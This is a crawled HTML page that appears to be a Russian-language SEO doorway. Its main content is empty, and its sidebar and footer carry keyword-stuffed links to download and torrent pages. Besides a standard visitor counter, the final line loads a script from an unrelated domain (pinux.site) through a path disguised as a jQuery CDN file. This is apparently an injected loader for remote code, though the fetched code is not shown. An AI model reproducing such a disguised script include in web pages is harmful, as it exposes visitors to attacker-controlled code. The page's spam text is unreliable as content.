

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liequahph.moad.info/fm21-vayckin-dzhoshua.html
body_size: 1885
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вайцкин джошуа - liequahph.moad.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">liequahph.moad.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вайцкин джошуа</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fm21-obrazec-zayavleniya-ob-utochnenii-zayavleniya.html">Образец заявления об уточнении заявления</a></li>
                                <li><a href="fm21-muzyka-s-didzhey-fm-2014-skachat.html">Музыка с диджей фм 2014 скачать</a></li>
                                <li><a href="fm21-kolesa-s-rebordoy-gost.html">Колеса с ребордой гост</a></li>
                                <li><a href="fm21-graviti-folz-ekranka.html">Гравити фолз экранка</a></li>
                                <li><a href="fm21-brachnyy-dogovor-kniga-dzhenifer-probst-skachat-txt.html">Брачный договор книга дженифер пробст скачать txt</a></li>
                                <li><a href="fm21-obrazec-pisma-o-vnedrenii.html">Образец письма о внедрении</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-skachat-cs-go-samuyu-novuyu-versiyu.html">Скачать cs go самую новую версию</a></li>
                                            <li><a href="fm21-hurts-flac.html">Hurts flac</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-robert-hegglin-differencialnaya-diagnostika-vnutrennih-bolezney.html">Роберт хегглин дифференциальная диагностика внутренних болезней</a></li>
                                            <li><a href="fm21-karaoke-shkola-smotrit-dobrymi-glazami-minus.html">Караоке школа смотрит добрыми глазами минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-chto-takoe-mail-ru-agent.html">Что такое mail ru агент</a></li>
                                            <li><a href="fm21-skachat-tanya-tishinskaya-50-luchshih-pesen-torrent.html">Скачать таня тишинская 50 лучших песен торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-skachat-serial-feyri-3-sezon-cherez-torrent.html">Скачать сериал фейри 3 сезон через торрент</a></li>
                                            <li><a href="fm21-nebo-pomozhet-nam-mp3-skachat.html">Небо поможет нам mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
